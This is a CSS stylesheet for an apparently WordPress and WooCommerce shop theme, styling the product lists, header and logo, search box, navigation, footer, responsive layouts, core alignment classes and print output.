.woocommerce .widget_layered_nav ul li {float:left; width:100%; padding:4%; border-bottom:solid 1px #eee;}


.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 1.5em;
}


.woocommerce ul.products li.product .price {
    color: #666;
    display: block;
    font-weight: 400;
    margin-bottom: .5em;
    font-size: 1em;
}



.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
    float:left;
    width:23%;
    padding:1%;
    margin:1%;
}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    float: right;
    margin-left: 0px;
    width: 100%;
    height: auto;
    margin-bottom:10px;
    box-shadow: none;
}

.related{
    
    clear:both;
    float:left;
    width:100%;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width:1280px;
	width:95%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {
    
    width:100%;
    background-color:#95c11f;
    position:relative;
    height:140px;

}
/* logo */
.logo {
    
    width:600px;     position: absolute;
    top:40px;
    left:25px;
    z-index:999999;

}
.logo-img {
    
    width:100%;

}

#banana{
   position:absolute;
    left:650px;
    top:-1%;
    width:124px;
    

}

#banana img{width:100%;}

#searchme{
    
    float:right;
    padding:0%;
    width:32%;
    margin-top:60px;
    z-index:999;
    position:relative;
}

#account{
    
position:absolute;
    top:-20px;
    right:-20px;
    background-color:#000000;
    padding:30px 10px 10px 20px;
    width:35%;
    font-size:0.8em;
    border-radius:25px;
}

#account a{color:#ffffff;}

#searchme label{display:none;}

#searchme input{
    padding:2%;
    border-radius:10px;
    border:0px;
    
}

#searchme input[type="search"]{
    
    width:65%;
}

#searchme input[type="submit"]{width:25%; background-color:#333333; color:#ffffff;}




#homeinner label{display:none;}

#homeinner input{
    padding:2%;
    border-radius:10px;
    border:0px;
    
}

#homeinner input[type="search"]{
    
    width:70%;
}

#homeinner input[type="submit"]{width:20%; background-color:#333333; color:#ffffff;}





.os-search-box-index{display:none;}



/* nav */
.nav {
    
    float:left;
    width:100%;
    background-color:#f39200;
    font-family:'Grumpy-Tiger';
    text-align:center;
    font-size:1.2em;
    z-index:99;
    position:relative;
}

.nav ul{padding:0px; margin:0px;}
.nav li{padding:10px; display:inline-block; list-style:none;}
.nav a{color:#ffffff;}

.nav a:hover{color:#000000;}


/* sidebar */
.sidebar {
    
    float:left;
    width:15%;

}

.sidebar h3{margin-top:0px;}


/* footer */
.footer {
    
    float:left;
    width:100%;
    clear:both;
    font-size:0.6em;
    text-align:center;
    color:#ccc;
    background-color:#000000;
    font-size:0.8em;

}

#footerbanner{
    
    float:left;
    width:100%;
    background-color:#333333;
    color:#ffffff;
    padding:1%;
}

#footerlogo{
    
    float:left;
    width:10%;
}

#address{
    
    float:left;
    width:20%;
    padding:1%;
    font-size:0.7em;
    margin-left:1%;
}

#links{
    
    float:right;
    width:58%;
    text-align:right;
    font-size:0.7em;
    padding-top:2.5%;
}

/*------------------------------------*\
    PAGES
\*------------------------------------*/
#homefeature{
    
    float:left;
    width:100%;
    height:300px;
background: url(img/featurebg.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    position:relative;
    z-index:9999999;

}

#homeinner{
    
    float:left;
    width:100%;
    padding:2% 10% 5% 20%;
}

#homebanana{
    
    height:300px;
    position:absolute;
    left:0px;
    top:0px;
}

#woocommerce_layered_nav-2{float:left; width:100%; margin-bottom:30px;}

#homebanana img{height:100%; width:auto;}

#animation{
    
    float:left;
    width:100%;
    clear:both;
    min-height:300px;
    background-color:#eee;
    margin-top:0px;
}

#panel{
    
    float:left;
    width:100%;
    clear:both;
    padding:0% 3% 0% 3%;
}

#panel h3{text-align:center; font-size:2.2em; margin:10px; padding:10px;}



/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'Grumpy-Tiger';
	src:url('fonts/DK-Grumpy-Tiger.otf');

    font-weight:normal;
    font-style:normal;
}


h1,h2,h3,h4,h5,h6{   
    
    font-family:'Grumpy-Tiger';
}


h4{font-size:1.3em;}

.grey{background-color:#dfdede;}

#welcome{
        font-family:'Grumpy-Tiger';
text-align:center;
    font-size:3em;
    color:#ffffff;
    padding:30px;
    
    
}

#box1{
    
    float:left;
    width:30%;
    padding:1%;
    margin:1%;
}

input{width:100%; padding:15px;}
textarea{width:100%; padding:15px;}

/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (max-width:900px) {
    #wooproducts {
    float: right;
    width: 100%;
}
    
    #welcome{text-align:center;
    } 
    
    
    .home #left{text-align:center;}
    
    .woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 100%;
    background-color: #f0f0f0;
    padding: 2%;
        margin-bottom:20px;
}
    
    
    #blogleft {
    float: left;
    width: 100%;
}
    
      #blogright {
    float: left;
    width: 100%;
}
    
    
    .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
    float: left;
    width: 98%;
    padding: 1%;
    margin: 1%;
}
    
    
    #homeinner {
    float: left;
    width: 100%;
    padding: 2% 5% 2% 5%;
        font-size:0.8em;
}
    
    .woocommerce-products-header {
    
    min-height: 0px;
   
}
    
    .woocommerce-products-header h1 {
    font-size: 2em;
    margin-top: 20px;
    margin-bottom: 20px;
        text-align:center;
}
    
    
    #contactleft{
    
    float:left;
    width:100%;
}

#contactright{
    
    float:right;
        width:100%;
    padding:0%;
}
    
    #footerlogo{width:45%;}
    #address{width:45%;}
    #links{width:100%; text-align:center;}
    #box1{width:100%;}
#homefeature {
    
    height: auto;
    padding-bottom:20px;
            z-index:99;

   
}
    
    #banana{display:none;}
    #homebanana{display:none;}  
    
    .sidebar{display:none;}
    
    .tax-product_cat .products {
    float: right;
    width: 100%;
}
    
    .logo {
    width: 80%;
   float:left;
        left:inherit;
        top:inherit;
        margin-top:45px;
        position:inherit;
    z-index: 999;
}
    
    
    #animation {
    float: left;
    width: 100%;
    clear: both;
    min-height: auto;
    background-color: #eee;
    margin-top: 0px;
}
    
    
    
    #account {
    position: absolute;
    top: 0px;
    right: 0px;
    background-color: #000000;
    padding: 5px 5px 5px 5px;
    width: 100%;
    font-size: 0.7em;
    border-radius: 0px;
        text-align:center;
}
    
    .nav {display:none;}
    
    .header {
    width: 100%;
    background-color: #95c11f;
    position: relative;
    height: auto;
        padding:2%;
}
    
    #searchme {
    float: right;
    padding: 3%;
    width: 100%;
    margin-top: 10px;
    z-index: 999;
    position: relative;
}
    
}

/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}
